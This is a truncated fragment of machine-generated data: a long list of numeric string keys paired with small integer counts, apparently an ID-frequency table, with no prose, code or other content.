"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"6